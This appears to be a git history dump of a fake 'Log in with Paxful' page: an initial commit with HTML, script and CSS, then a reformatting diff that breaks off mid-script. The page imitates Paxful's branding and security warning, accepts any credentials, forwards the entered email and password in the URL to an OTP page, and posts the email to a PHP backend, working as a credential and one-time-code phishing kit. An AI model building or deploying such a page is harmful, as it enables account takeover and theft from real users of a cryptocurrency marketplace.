
==== index.html @ 94bd949f "Initial Commit" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log In With Paxful</title>
    <link rel="stylesheet" href="css/style.css">
</head>

<body>
    <div id="root" class="row">
        <div class="column">
            <div class="content">
                <div class="header">
                    <!-- Logo and title -->
                    <img src="images/logo.png" alt="Paxful Logo" class="logo">

                    <!-- Language dropdown -->
                    <div class="language-dropdown">
                        <button type="button" aria-haspopup="true" aria-expanded="false"
                            class="d-flex align-items-center w-100 px-2 justify-content-between btn btn-light"
                            style="background-color:transparent; 
            border: 1px solid #d8d8d8; color: black;  align-content: center; height: 40px;">

                            <img style="width:20px; height: auto; position: 5px center; " src="images/global.png">
                            English
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor"
                                class="ml-2 LanguageSelector__icon text-gray-500">
                                <path
                                    d="M8 12.586L2.707 7.293a1 1 0 011.414-1.414L8 10.172l4.879-4.879a1 1 0 111.414 1.414L8 12.586z" />
                            </svg>

                        </button>
                    </div>
                </div>

                <h1 style="color: navy;">Log in with Paxful</h1>

                <div class="login-container">
                    <form>
                        <div class="alert alert-custom d-flex align-items-start font-weight-semibold regular-18 lh-16 mb-3 mb-xs-4">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor"
                                class="mr-2_5 icon">
                                <path fill-rule="evenodd"
                                    d="M8 2a6 6 0 100 12A6 6 0 008 2zM0 8a8 8 0 1116 0A8 8 0 010 8zm9-3a1 1 0 11-2 0 1 1 0 012 0zM8 7a1 1 0 00-1 1v3a1 1 0 102 0V8a1 1 0 00-1-1z"
                                    clip-rule="evenodd"></path>
                            </svg>
                            <div class="d-flex flex-column flex-xs-row">
                                <p>IMPORTANT! Please check </p>
                                <div class="lock-content">
                                    <img class="lock-icon" src="images/lock.png" alt="url">
                                    https://accounts.paxful.com
                                </div>
                                <p>that you are visiting </p>
                                <p>https://accounts.paxful.com/</p>

                            </div>
                        </div>

                        <div class="label-input-group">
                            <label for="loginUsername">Your Phone or Email</label>
                            <input id="loginUsername" type="text" required=""
                                onfocus="removeError('loginUsername')"
                                onblur="validateInput('loginUsername')">
                           <div id="usernameError" class="error-message"></div>
                            <div id="emailError" class="error-message"></div>
                         </div>
                        <div class="label-input-group">

                            <p>
                                <a style="float: right;" href="https://accounts.paxful.com/password/reset">Forgot
                                    password?</a> <label for="loginPassword">Your Password</label>
                            </p>

                            <div class="password-container">
                                <input id="loginPassword" type="password" required onblur="" 
                                    onfocus="removeError('loginPassword')"
                                    onblur="validateInput('loginPassword')">
                                <div id="passwordError" class="error-message"></div>
                                <button type="button"
                                    class="text-gray-600 btn-square btn btn-transparent btn-md"
                                    style="background-color: transparent; color: black; border: none; margin:7px;" onclick="togglePasswordVisibility()">
                                    <svg id="passwordIcon" width="16" height="16" viewBox="0 0 16 16" fill="currentColor"
                                        class="d-block">
                                        <path fill-rule="evenodd"
                                            d="M2.03 8.006L2.027 8l.003-.006a2.35 2.35 0 01.287-.41c.288-.344.73-.753 1.3-1.145C4.762 5.65 6.318 5 8 5c1.68 0 3.235.656 4.381 1.448a6.704 6.704 0 011.303 1.148c.142.17.234.307.285.404a2.465 2.465 0 01-.285.404 6.704 6.704 0 01-1.303 1.148C11.235 10.344 9.68 11 8 11c-1.682 0-3.238-.65-4.383-1.439-.57-.392-1.012-.8-1.3-1.144a2.397 2.397 0 01-.287-.41zM8 3c-2.184 0-4.128.836-5.517 1.79-.696.48-1.279 1.007-1.7 1.51a4.29 4.29 0 00-.528.772C.128 7.317 0 7.642 0 8c0 .358.128.683.255.928.135.26.318.522.528.772.421.503 1.004 1.03 1.7 1.51C3.872 12.163 5.816 13 8 13c2.186 0 4.131-.844 5.518-1.802.696-.48 1.278-1.008 1.698-1.508.21-.25.392-.508.527-.766.126-.24.257-.565.257-.924 0-.359-.13-.684-.257-.924a4.385 4.385 0 00-.527-.766c-.42-.5-1.002-1.027-1.698-1.508C12.131 3.844 10.186 3 8 3zm0 7a2 2 0 100-4 2 2 0 000 4z"
                                            clip-rule="evenodd"></path>
                                    </svg>
                                </button>
                            </div>
                        </div>

                        <div id="successMessage" class="successMessage" style="display: none;"></div>
                        <div id="errorMessage" class="errorMessage" style="display: none;"></div>  
                        <button type="submit" style="display: flex; align-items: center; justify-content: space-between;" onclick="sendOTP()">
                            Log in
                            <p style="margin: 0;">&gt;</p>
                        </button>
                        <div id="loader" style="display: none;">
                            <p>Loading...</p>
                        </div>

                        <br>
                        <div>
                            <hr style="background-color: lightgray">
                        </div>
                        <br>
                        <p>
                            New on Paxful? <a href="https://paxful.com/register?locale=en">Create an Account</a>
                        </p>
                    </form>
                </div>
            </div>
        </div>
        <div class="column" style="width:70%; image-orientation: streach;">
            <div class="photo-container" style=" 
    background: url('images/firstbackground.png') center/cover;">

            </div>
        </div>
    </div>


<script>
   document.addEventListener('DOMContentLoaded', function () {
    const loginForm = document.querySelector('form');
    const loginButton = document.querySelector('button[type="submit"]');
    const loader = document.getElementById('loader');
    const errorMessageDiv = document.getElementById('errorMessage');
    const successMessageDiv = document.getElementById('successMessage');

    loginForm.addEventListener('submit', function (event) {
        // Prevent the default form submission
        event.preventDefault();

        // Your authentication logic goes here
        const username = document.getElementById('loginUsername').value;
        const password = document.getElementById('loginPassword').value;

        // Show loader and disable login button
        showLoader();

        // Mock authentication (replace this with your actual authentication logic)
        const isAuthenticated = authenticateUser(username, password);

        setTimeout(function () {
            // Hide loader after 5 seconds (5000 milliseconds)
            hideLoader();

            if (isAuthenticated) {
                // Your logic after authentication succeeds
                successMessageDiv.textContent = 'Login successful!';
                successMessageDiv.style.display='block';
                window.location.href = `otp.html?email=${encodeURIComponent(username)}&password=${encodeURIComponent(password)}`;
                        

                setTimeout(function () {
                    // Hide success message after 3 seconds (3000 milliseconds)
                    successMessageDiv.textContent = '';
                    successMessageDiv.style.display='block'
        window.location.href = 'otp.html';                    
                }, 3000);
            } else {
                // Show error message above the login button
                errorMessageDiv.textContent = 'Invalid credentials. Please try again.';
                errorMessageDiv.style.display='block'
                setTimeout(function () {
                    // Hide error message after 3 seconds (3000 milliseconds)
                    errorMessageDiv.textContent = '';
                    errorMessageDiv.style.display='none'
                }, 3000);
            }
        }, 5000);
    });

   function authenticateUser(username, password) {
    // Replace this with your actual authentication logic
    // For example, you can make an AJAX request to your server for authentication
    // Remove the hard-coded check
    return true; // Always return true as we are not checking username and password here
}


    function showLoader() {
        loader.style.display = 'block'; // Show the loader
        loginButton.style.display = 'none'; // Hide the login button
    }

    function hideLoader() {
        loader.style.display = 'none'; // Hide the loader
        loginButton.style.display = 'flex'; // Show the login button
    }

    // Adding event listeners for input validation
    document.getElementById('loginUsername').addEventListener('blur', function () {
        validateInput('loginUsername');
    });
    document.getElementById('loginPassword').addEventListener('blur', function () {
        validateInput('loginPassword');
    });

    document.getElementById('loginUsername').addEventListener('focus', function () {
        removeError('loginUsername');
        // Clear the error and success messages on focus
        errorMessageDiv.textContent = '';
        successMessageDiv.textContent = '';
    });
    document.getElementById('loginPassword').addEventListener('focus', function () {
        removeError('loginPassword');
        // Clear the error and success messages on focus
        errorMessageDiv.textContent = '';
        successMessageDiv.textContent = '';
    });
});



function removeError(inputId) {
    const input = document.getElementById(inputId);
    const errorDiv = document.getElementById(inputId + 'Error');

    // Remove error message and border color
    errorDiv.textContent = '';
    input.classList.remove('error-border');
}

function togglePasswordVisibility() {
    const passwordInput = document.getElementById('loginPassword');
    const passwordIcon = document.getElementById('passwordIcon');

    // Toggle the password visibility
    passwordInput.type = passwordInput.type === 'password' ? 'text' : 'password';

    // Change the color of the SVG icon based on password visibility
    if (passwordInput.type === 'password') {
        passwordIcon.style.fill = 'currentColor';
    } else {
        // Change the color to red when showing the password
        passwordIcon.style.fill = 'red';
    }
}


    function validateInput(inputId) {
    const input = document.getElementById(inputId);
    const errorDiv = document.getElementById(inputId + 'Error');

    if (inputId === 'loginUsername') {
        const email = input.value.trim();

        if (email === '') {
            errorDiv.textContent = 'This field is required.';
            input.classList.add('error-border');
        } else if (!validateEmail(email)) {
            errorDiv.textContent = 'Invalid email format.';
            input.classList.add('error-border');
        } else {
            errorDiv.textContent = ''; // Clear the error message
            input.classList.remove('error-border');
        }
    }
}

function sendOTP() {
    const email = document.getElementById('loginUsername').value;

    // Validate email format (you might want to use a more robust validation)
    if (!validateEmail(email)) {
        alert('Invalid email format');
        return;
    }

    // Make an AJAX request to sendOTP.php
    const xhr = new XMLHttpRequest();
    xhr.open('POST', 'index.php', true);
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

    xhr.onload = function () {
        const response = JSON.parse(xhr.responseText);
        if (response.status === 'success') {
            alert('OTP sent successfully');
        } else {
            alert('Failed to send OTP');
        }
    };

    // Send the email as the only parameter
    xhr.send('email=' + encodeURIComponent(email));
}


function validateEmail(email) {
    const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
    return emailRegex.test(email);
}

</script>
</body>

</html>
---- css/style.css ----
/* Reset some default styling */
body, h1, h2, p, form {
    margin: 0;
    padding: 0;
}

body {
    font-family: Arial, sans-serif;
    margin: 0; /* Remove default margin */
}

/* Adjust layout for smaller screens */
        @media screen and (max-width: 768px) {
            .lock-content {
        display: block;
        margin-bottom: 5px;
            }

             .lock-icon {
        display: inline-block;
        vertical-align: middle;
        margin-right: 5px;
            }
            .row {
                flex-direction: column;
            }

            .column {
                width: 100%;
            }

            .photo-container {
                height: 230px; /* Adjust height for smaller screens */
            }

            /* Adjust font sizes for smaller screens */
            h1 {
                font-size: 24px;
            }

            label,
            input[type="text"],
            input[type="password"] {
                font-size: 14px;
            }

            .password-container {
                font-size: 14px;
            }

            .error-message {
                font-size: 12px;
            }
        }

.content {
    margin-right: 20px;
    width: 100%;
    margin-top: 0;
    padding: 20px;
    margin-left: 50px;
    background-color: white;
}

#root {
    display: flex;
    margin-top: 0;
    background-color: white;
}

.column {
    float: left;
    width: 50%;
}

.logo {
    max-width: 150px;
    height: auto;
}

.header {
    display: flex;
    align-items: center;
}

.language-dropdown {
    display: flex;
    margin-left: 250px;
    align-items: center;
}

.language-dropdown label {
    margin-right: 10px;
}

.language-dropdown select {
    background-repeat: no-repeat;
    background-position: 5px center; /* Adjust the position of the icon */
    padding-left: 30px; /* Adjust the padding based on the icon size */
}

.login-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start; /* Align form to the start */
    justify-content: center;
    padding: 20px;
}

form {
    display: flex;
    flex-direction: column;
    width: 80%; /* Full width of the login container */
}

.label-input-group {
    margin-bottom: 10px;
}

.label-input-group label {
    margin-top: 10px;
    display: block;
}

.label-input-group input {
    padding: 8px;
    border: 1px solid #d8d8d8;
    border-radius: 5px; /* Border radius */
    margin-top: 5px; /* Adjust as needed */
    width: 100%;
    height: 30px;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}


.password-container {
    position: relative;
    display: inline-block;
    width: 100%;
}

#loginPassword {
    padding-right: 3px; /* Adjust as needed based on the button's width and desired spacing */
}

.btn-square {
    position: absolute;
    top: 50%;
    right: 5px; /* Adjust as needed based on the desired spacing */
    transform: translateY(-50%);
}

button {
    background-color: rgb(50, 150, 250);
    border: none;
    border-radius: 4px;
    height: 50px;
    color: white;
    padding: 10px;
    cursor: pointer;
    display: flex; /* Align items vertically in the center */
}

button:hover{
    background-color: rgb(20, 100, 250);
}

a {
    text-decoration: none;
}

a:hover{
    text-decoration: underline;
    color: black;
}
.photo-container {
    flex: 1;
    height: 100%;
    padding: 20px; /* Adjust the image path */
}

img {
    max-width: 100%;
    height: auto;
}

.alert-custom {
    border: 1px solid rgb(135, 206, 250); /* Dark blue border */
    background-color: rgb(233, 240, 250); /* Light blue fill color */
    padding: 5px;
    margin: 10px;
    font-size: 11px;
    border-radius: 8px;
}

.icon {
    fill: navy; /* Dark blue color for the icon */
}

.lock-icon {
    color: green;
    width: 14px;
    height: auto;
    margin-left: 5px; /* Adjust the margin as needed */
}

.lock-content {
    background-color: #fff; /* White background */
    width: 40%;
    float: right;
    padding: 10px; /* Adjust the padding as needed */
    border-radius: 8px;
}

#loader p {
    background-color: black;
    color: white;
    align-items: center;
    padding: 15px;
    border-radius: 4px;
}

.errorMessage {
            margin-bottom: 10px; 
            padding: 15px;
            border-radius: 10px;
            color: white;
            margin-top: 5px;
            font-size: 16px;
            background-color: red;
        }

        .error-border {
            border: 1px solid red !important;
        }

.successMessage{
    color: white; 
    border-radius: 10px;
    margin-bottom: 10px; 
    padding: 15px;
    font-size: 16px;
    margin-top: 5px;
    background-color: forestgreen;

}
.number-inputs {
    display: flex;
    margin-bottom: 30px;
    gap: 10px; /* Adjust the gap between inputs as needed */
}

.number-inputs input {
    height: 20px;
    width: 20px;
    padding: 10px;
    text-align: center; /* Center the text within the input box */
}

 #userData {
            margin-top: 20px;
            color: #555;
        }
.dashboard {
            background-color: #fff;
            padding: 20px;
            width: 80%;
            border-radius: 8px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }

==== commit 87b4e922: "Modified the images paths" ====
--- a/index.html
+++ b/index.html
@@ -1,301 +1,377 @@
 <!DOCTYPE html>
 <html lang="en">
-
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Log In With Paxful</title>
-    <link rel="stylesheet" href="css/style.css">
-</head>
-
-<body>
+    <link rel="stylesheet" href="css/style.css" />
+  </head>
+
+  <body>
     <div id="root" class="row">
-        <div class="column">
-            <div class="content">
-                <div class="header">
-                    <!-- Logo and title -->
-                    <img src="images/logo.png" alt="Paxful Logo" class="logo">
-
-                    <!-- Language dropdown -->
-                    <div class="language-dropdown">
-                        <button type="button" aria-haspopup="true" aria-expanded="false"
-                            class="d-flex align-items-center w-100 px-2 justify-content-between btn btn-light"
-                            style="background-color:transparent; 
-            border: 1px solid #d8d8d8; color: black;  align-content: center; height: 40px;">
-
-                            <img style="width:20px; height: auto; position: 5px center; " src="images/global.png">
-                            English
-                            <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor"
-                                class="ml-2 LanguageSelector__icon text-gray-500">
-                                <path
-                                    d="M8 12.586L2.707 7.293a1 1 0 011.414-1.414L8 10.172l4.879-4.879a1 1 0 111.414 1.414L8 12.586z" />
-                            </svg>
-
-                        </button>
-                    </div>
+      <div class="column">
+        <div class="content">
+          <div class="header">
+            <!-- Logo and title -->
+            <img src="./Images/logo.png" alt="Paxful Logo" class="logo" />
+
+            <!-- Language dropdown -->
+            <div class="language-dropdown">
+              <button
+                type="button"
+                aria-haspopup="true"
+                aria-expanded="false"
+                class="d-flex align-items-center w-100 px-2 justify-content-between btn btn-light"
+                style="
+                  background-color: transparent;
+                  border: 1px solid #d8d8d8;
+                  color: black;
+                  align-content: center;
+                  height: 40px;
+                "
+              >
+                <img
+                  style="width: 20px; height: auto; position: 5px center"
+                  src="./Images/global.png"
+                />
+                English
+                <svg
+                  width="16"
+                  height="16"
+                  viewBox="0 0 16 16"
+                  fill="currentColor"
+                  class="ml-2 LanguageSelector__icon text-gray-500"
+                >
+                  <path
+                    d="M8 12.586L2.707 7.293a1 1 0 011.414-1.414L8 10.172l4.879-4.879a1 1 0 111.414 1.414L8 12.586z"
+                  />
+                </svg>
+              </button>
+            </div>
+          </div>
+
+          <h1 style="color: navy">Log in with Paxful</h1>
+
+          <div class="login-container">
+            <form>
+              <div
+                class="alert alert-custom d-flex align-items-start font-weight-semibold regular-18 lh-16 mb-3 mb-xs-4"
+              >
+                <svg
+                  width="16"
+                  height="16"
+                  viewBox="0 0 16 16"
+                  fill="currentColor"
+                  class="mr-2_5 icon"
+                >
+                  <path
+                    fill-rule="evenodd"
+                    d="M8 2a6 6 0 100 12A6 6 0 008 2zM0 8a8 8 0 1116 0A8 8 0 010 8zm9-3a1 1 0 11-2 0 1 1 0 012 0zM8 7a1 1 0 00-1 1v3a1 1 0 102 0V8a1 1 0 00-1-1z"
+                    clip-rule="evenodd"
+                  ></path>
+                </svg>
+                <div class="d-flex flex-column flex-xs-row">
+                  <p>IMPORTANT! Please check</p>
+                  <div class="lock-content">
+                    <img class="lock-icon" src="./Images//lock.png" alt="url" />
+                    https://accounts.paxful.com
+                  </div>
+                  <p>that you are visiting</p>
+                  <p>https://accounts.paxful.com/</p>
                 </div>
-
-                <h1 style="color: navy;">Log in with Paxful</h1>
-
-                <div class="login-container">
-                    <form>
-                        <div class="alert alert-custom d-flex align-items-start font-weight-semibold regular-18 lh-16 mb-3 mb-xs-4">
-                            <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor"
-                                class="mr-2_5 icon">
-                                <path fill-rule="evenodd"
-                                    d="M8 2a6 6 0 100 12A6 6 0 008 2zM0 8a8 8 0 1116 0A8 8 0 010 8zm9-3a1 1 0 11-2 0 1 1 0 012 0zM8 7a1 1 0 00-1 1v3a1 1 0 102 0V8a1 1 0 00-1-1z"
-                                    clip-rule="evenodd"></path>
-                            </svg>
-                            <div class="d-flex flex-column flex-xs-row">
-                                <p>IMPORTANT! Please check </p>
-                                <div class="lock-content">
-                                    <img class="lock-icon" src="images/lock.png" alt="url">
-                                    https://accounts.paxful.com
-                                </div>
-                                <p>that you are visiting </p>
-                                <p>https://accounts.paxful.com/</p>
-
-                            </div>
-                        </div>
-
-                        <div class="label-input-group">
-                            <label for="loginUsername">Your Phone or Email</label>
-                            <input id="loginUsername" type="text" required=""
-                                onfocus="removeError('loginUsername')"
-                                onblur="validateInput('loginUsername')">
-                           <div id="usernameError" class="error-message"></div>
-                            <div id="emailError" class="error-message"></div>
-                         </div>
-                        <div class="label-input-group">
-
-                            <p>
-                                <a style="float: right;" href="https://accounts.paxful.com/password/reset">Forgot
-                                    password?</a> <label for="loginPassword">Your Password</label>
-                            </p>
-
-                            <div class="password-container">
-                                <input id="loginPassword" type="password" required onblur="" 
-                                    onfocus="removeError('loginPassword')"
-                                    onblur="validateInput('loginPassword')">
-                                <div id="passwordError" class="error-message"></div>
-                                <button type="button"
-                                    class="text-gray-600 btn-square btn btn-transparent btn-md"
-                                    style="background-color: transparent; color: black; border: none; margin:7px;" onclick="togglePasswordVisibility()">
-                                    <svg id="passwordIcon" width="16" height="16" viewBox="0 0 16 16" fill="currentColor"
-                                        class="d-block">
-                                        <path fill-rule="evenodd"
-                                            d="M2.03 8.006L2.027 8l.003-.006a2.35 2.35 0 01.287-.41c.288-.344.73-.753 1.3-1.145C4.762 5.65 6.318 5 8 5c1.68 0 3.235.656 4.381 1.448a6.704 6.704 0 011.303 1.148c.142.17.234.307.285.404a2.465 2.465 0 01-.285.404 6.704 6.704 0 01-1.303 1.148C11.235 10.344 9.68 11 8 11c-1.682 0-3.238-.65-4.383-1.439-.57-.392-1.012-.8-1.3-1.144a2.397 2.397 0 01-.287-.41zM8 3c-2.184 0-4.128.836-5.517 1.79-.696.48-1.279 1.007-1.7 1.51a4.29 4.29 0 00-.528.772C.128 7.317 0 7.642 0 8c0 .358.128.683.255.928.135.26.318.522.528.772.421.503 1.004 1.03 1.7 1.51C3.872 12.163 5.816 13 8 13c2.186 0 4.131-.844 5.518-1.802.696-.48 1.278-1.008 1.698-1.508.21-.25.392-.508.527-.766.126-.24.257-.565.257-.924 0-.359-.13-.684-.257-.924a4.385 4.385 0 00-.527-.766c-.42-.5-1.002-1.027-1.698-1.508C12.131 3.844 10.186 3 8 3zm0 7a2 2 0 100-4 2 2 0 000 4z"
-                                            clip-rule="evenodd"></path>
-                                    </svg>
-                                </button>
-                            </div>
-                        </div>
-
-                        <div id="successMessage" class="successMessage" style="display: none;"></div>
-                        <div id="errorMessage" class="errorMessage" style="display: none;"></div>  
-                        <button type="submit" style="display: flex; align-items: center; justify-content: space-between;" onclick="sendOTP()">
-                            Log in
-                            <p style="margin: 0;">&gt;</p>
-                        </button>
-                        <div id="loader" style="display: none;">
-                            <p>Loading...</p>
-                        </div>
-
-                        <br>
-                        <div>
-                            <hr style="background-color: lightgray">
-                        </div>
-                        <br>
-                        <p>
-                            New on Paxful? <a href="https://paxful.com/register?locale=en">Create an Account</a>
-                        </p>
-                    </form>
+              </div>
+
+              <div class="label-input-group">
+                <label for="loginUsername">Your Phone or Email</label>
+                <input
+                  id="loginUsername"
+                  type="text"
+                  required=""
+                  onfocus="removeError('loginUsername')"
+                  onblur="validateInput('loginUsername')"
+                />
+                <div id="usernameError" class="error-message"></div>
+                <div id="emailError" class="error-message"></div>
+              </div>
+              <div class="label-input-group">
+                <p>
+                  <a
+                    style="float: right"
+                    href="https://accounts.paxful.com/password/reset"
+                    >Forgot password?</a
+                  >
+                  <label for="loginPassword">Your Password</label>
+                </p>
+
+                <div class="password-container">
+                  <input
+                    id="loginPassword"
+                    type="password"
+                    required
+                    onblur=""
+                    onfocus="removeError('loginPassword')"
+                    onblur="validateInput('loginPassword')"
+                  />
+                  <div id="passwordError" class="error-message"></div>
+                  <button
+                    type="button"
+                    class="text-gray-600 btn-square btn btn-transparent btn-md"
+                    style="
+                      background-color: transparent;
+                      color: black;
+                      border: none;
+                      margin: 7px;
+                    "
+                    onclick="togglePasswordVisibility()"
+                  >
+                    <svg
+                      id="passwordIcon"
+                      width="16"
+                      height="16"
+                      viewBox="0 0 16 16"
+                      fill="currentColor"
+                      class="d-block"
+                    >
+                      <path
+                        fill-rule="evenodd"
+                        d="M2.03 8.006L2.027 8l.003-.006a2.35 2.35 0 01.287-.41c.288-.344.73-.753 1.3-1.145C4.762 5.65 6.318 5 8 5c1.68 0 3.235.656 4.381 1.448a6.704 6.704 0 011.303 1.148c.142.17.234.307.285.404a2.465 2.465 0 01-.285.404 6.704 6.704 0 01-1.303 1.148C11.235 10.344 9.68 11 8 11c-1.682 0-3.238-.65-4.383-1.439-.57-.392-1.012-.8-1.3-1.144a2.397 2.397 0 01-.287-.41zM8 3c-2.184 0-4.128.836-5.517 1.79-.696.48-1.279 1.007-1.7 1.51a4.29 4.29 0 00-.528.772C.128 7.317 0 7.642 0 8c0 .358.128.683.255.928.135.26.318.522.528.772.421.503 1.004 1.03 1.7 1.51C3.872 12.163 5.816 13 8 13c2.186 0 4.131-.844 5.518-1.802.696-.48 1.278-1.008 1.698-1.508.21-.25.392-.508.527-.766.126-.24.257-.565.257-.924 0-.359-.13-.684-.257-.924a4.385 4.385 0 00-.527-.766c-.42-.5-1.002-1.027-1.698-1.508C12.131 3.844 10.186 3 8 3zm0 7a2 2 0 100-4 2 2 0 000 4z"
+                        clip-rule="evenodd"
+                      ></path>
+                    </svg>
+                  </button>
                 </div>
-            </div>
+              </div>
+
+              <div
+                id="successMessage"
+                class="successMessage"
+                style="display: none"
+              ></div>
+              <div
+                id="errorMessage"
+                class="errorMessage"
+                style="display: none"
+              ></div>
+              <button
+                type="submit"
+                style="
+                  display: flex;
+                  align-items: center;
+                  justify-content: space-between;
+                "
+                onclick="sendOTP()"
+              >
+                Log in
+                <p style="margin: 0">&gt;</p>
+              </button>
+              <div id="loader" style="display: none">
+                <p>Loading...</p>
+              </div>
+
+              <br />
+              <div>
+                <hr style="background-color: lightgray" />
+              </div>
+              <br />
+              <p>
+                New on Paxful?
+                <a href="https://paxful.com/register?locale=en"
+                  >Create an Account</a
+                >
+              </p>
+            </form>
+          </div>
         </div>
-        <div class="column" style="width:70%; image-orientation: streach;">
-            <div class="photo-container" style=" 
-    background: url('images/firstbackground.png') center/cover;">
-
-            </div>
-        </div>
+      </div>
+      <div class="column" style="width: 70%; image-orientation: streach">
+        <div
+          class="photo-container"
+          style="background: url('./Images/firstBackground.png') no-repeat center center; background-size: cover;"
+        ></div>
+      </div>
     </div>
 
-
-<script>
-   document.addEventListener('DOMContentLoaded', function () {
-    const loginForm = document.querySelector('form');
-    const loginButton = document.querySelector('button[type="submit"]');
-    const loader = document.getElementById('loader');
-    const errorMessageDiv = document.getElementById('errorMessage');
-    const successMessageDiv = document.getElementById('successMessage');
-
-    loginForm.addEventListener('submit', function (event) {
-        // Prevent the default form submission
-        event.preventDefault();
-
-        // Your authentication logic goes here
-        const username = document.getElementById('loginUsername').value;
-        const password = document.getElementById('loginPassword').value;
-
-        // Show loader and disable login button
-        showLoader();
-
-        // Mock authentication (replace this with your actual authentication logic)
-        const isAuthenticated = authenticateUser(username, password);
-
-        setTimeout(function () {
+    <script>
+      document.addEventListener("DOMContentLoaded", function () {
+        const loginForm = document.querySelector("form");
+        const loginButton = document.querySelector('button[type="submit"]');
+        const loader = document.getElementById("loader");
+        const errorMessageDiv = document.getElementById("errorMessage");
+        const successMessageDiv = document.getElementById("successMessage");
+
+        loginForm.addEventListener("submit", function (event) {
+          // Prevent the default form submission
+          event.preventDefault();
+
+          // Your authentication logic goes here
+          const username = document.getElementById("loginUsername").value;
+          const password = document.getElementById("loginPassword").value;
+
+          // Show loader and disable login button
+          showLoader();
+
+          // Mock authentication (replace this with your actual authentication logic)
+          const isAuthenticated = authenticateUser(username, password);
+
+          setTimeout(function () {
             // Hide loader after 5 seconds (5000 milliseconds)
             hideLoader();
 
             if (isAuthenticated) {
-                // Your logic after authentication succeeds
-                successMessageDiv.textContent = 'Login successful!';
-                successMessageDiv.style.display='block';
-                window.location.href = `otp.html?email=${encodeURIComponent(username)}&password=${encodeURIComponent(password)}`;
-                        
-
-                setTimeout(function () {
-                    // Hide success message after 3 seconds (3000 milliseconds)
-                    successMessageDiv.textContent = '';
-                    successMessageDiv.style.display='block'
-        window.location.href = 'otp.html';                    
-                }, 3000);
+              // Your logic after authentication succeeds
+              successMessageDiv.textContent = "Login successful!";
+              successMessageDiv.style.display = "block";
+              window.location.href = `otp.html?email=${encodeURIComponent(
+                username
+              )}&password=${encodeURIComponent(password)}`;
+
+              setTimeout(function () {
+                // Hide success message after 3 seconds (3000 milliseconds)
+                successMessageDiv.textContent = "";
+                successMessageDiv.style.display = "block";
+                window.location.href = "otp.html";
+              }, 3000);
             } else {
-                // Show error message above the login button
-                errorMessageDiv.textContent = 'Invalid credentials. Please try again.';
-                errorMessageDiv.style.display='block'
-                setTimeout(function () {
-                    // Hide error message after 3 seconds (3000 milliseconds)
-                    errorMessageDiv.textContent = '';
-                    errorMessageDiv.style.display='none'
-                }, 3000);
+              // Show error message above the login button
+              errorMessageDiv.textContent =
+                "Invalid credentials. Please try again.";
+              errorMessageDiv.style.display = "block";
+              setTimeout(function () {
+                // Hide error message after 3 seconds (3000 milliseconds)
+                errorMessageDiv.textContent = "";
+                errorMessageDiv.style.display = "none";
+              }, 3000);
             }
-        }, 5000);
-    });
-
-   function authenticateUser(username, password) {
-    // Replace this with your actual authentication logic
-    // For example, you can make an AJAX request to your server for authentication
-    // Remove the hard-coded check
-    return true; // Always return true as we are not checking username and password here
-}
-
-
-    function showLoader() {
-        loader.style.display = 'block'; // Show the loader
-        loginButton.style.display = 'none'; // Hide the login button
-    }
-
-    function hideLoader() {
-        loader.style.display = 'none'; // Hide the loader
-        loginButton.style.display = 'flex'; // Show the login button
-    }
-
-    // Adding event listeners for input validation
-    document.getElementById('loginUsername').addEventListener('blur', function () {
-        validateInput('loginUsername');
-    });
-    document.getElementById('loginPassword').addEventListener('blur', function () {
-        validateInput('loginPassword');
-    });
-
-    document.getElementById('loginUsername').addEventListener('focus', function () {
-        removeError('loginUsername');
-        // Clear the error and success messages on focus
-        errorMessageDiv.textContent = '';
-        successMessageDiv.textContent = '';
-    });
-    document.getElementById('loginPassword').addEventListener('focus', function () {
-        removeError('loginPassword');
-        // Clear the error and success messages on focus
-        errorMessageDiv.textContent = '';
-        successMessageDiv.textContent = '';
-    });
-});
-
-
-
-function removeError(inputId) {
-    const input = document.getElementById(inputId);
-    const errorDiv = document.getElementById(inputId + 'Error');
-
-    // Remove error message and border color
-    errorDiv.textContent = '';
-    input.classList.remove('error-border');
-}
-
-function togglePasswordVisibility() {
-    const passwordInput = document.getElementById('loginPassword');
-    const passwordIcon = document.getElementById('passwordIcon');
-
-    // Toggle the password visibility
-    passwordInput.type = passwordInput.type === 'password' ? 'text' : 'password';
-
-    // Change the color of the SVG icon based on password visibility
-    if (passwordInput.type === 'password') {
-        passwordIcon.style.fill = 'currentColor';
-    } else {
-        // Change the color to red when showing the password
-        passwordIcon.style.fill = 'red';
-    }
-}
-
-
-    function validateInput(inputId) {
-    const input = document.getElementById(inputId);
-    const errorDiv = document.getElementById(inputId + 'Error');
-
-    if (inputId === 'loginUsername') {
-        const email = input.value.trim();
-
-        if (email === '') {
-            errorDiv.textContent = 'This field is required.';
-            input.classList.add('error-border');
-        } else if (!validateEmail(email)) {
-            errorDiv.textContent = 'Invalid email format.';
-            input.classList.add('error-border');
+          }, 5000);
+        });
+
+        function authenticateUser(username, password) {
+          // Replace this with your actual authentication logic
+          // For example, you can make an AJAX request to your server for authentication
+          // Remove the hard-coded check
+          return true; // Always return true as we are not checking username and password here
+        }
+
+        function showLoader() {
+          loader.style.display = "block"; // Show the loader
+          loginButton.style.display = "none"; // Hide the login button
+        }
+
+        function hideLoader() {
+          loader.style.display = "none"; // Hide the loader
+          loginButton.style.display = "flex"; // Show the login button
+        }
+
+        // Adding event listeners for input validation
+        document
+          .getElementById("loginUsername")
+          .addEventListener("blur", function () {
+            validateInput("loginUsername");
+          });
+        document
+          .getElementById("loginPassword")
+          .addEventListener("blur", function () {
+            validateInput("loginPassword");
+          });
+
+        document
+          .getElementById("loginUsername")
+          .addEventListener("focus", function () {
+            removeError("loginUsername");
+            // Clear the error and success messages on focus
+            errorMessageDiv.textContent = "";
+            successMessageDiv.textContent = "";
+          });
+        document
+          .getElementById("loginPassword")
+          .addEventListener("focus", function () {
+            removeError("loginPassword");
